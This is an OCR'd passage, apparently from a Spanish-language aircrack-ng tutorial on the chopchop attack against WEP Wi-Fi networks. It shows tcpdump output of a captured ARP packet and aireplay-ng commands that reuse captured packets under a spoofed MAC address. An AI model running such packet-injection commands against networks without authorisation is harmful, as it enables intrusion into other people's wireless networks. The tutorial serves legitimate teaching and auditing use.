
ejecutando “tcpdump -n -vvv -e -s0 -r replay_dec-
0201-191706.cap”. En nuestroejemplo:
reading from file replay_dec-0201-191706.cap, link-type
IEEE802_11 (802.11) 19:17:06.842866 0us DA:Broadcast
BSSID:00:14:6c:7e:40:80 SA:00:40:f4:77:e5:c9 LLC, dsap
SNAP (0xaa), ssap SNAP (0xaa), cmd 0x03: oui Ethernet
(0x000000), ethertype ARP (0x0806): arp who-has
192.168.1.12 tell 192.168.1.1
Puedes reusar el paquete capturado ejecutando
“aireplay-ng -4 ath0 -h 00:09:5B:EC:EE:F2 -r
replay_src-0201-191639.cap”. El nombre del
archivo aparece cuando se inicia chopchop.
Si tienes un archivo de capturas de una sesión
anterior, puedes usarlo con el comando “aireplay-
ng -4 ath0 -h 00:09:5B:EC:EE:F2 -r captura-sesión-
anterior.cap”
Problemas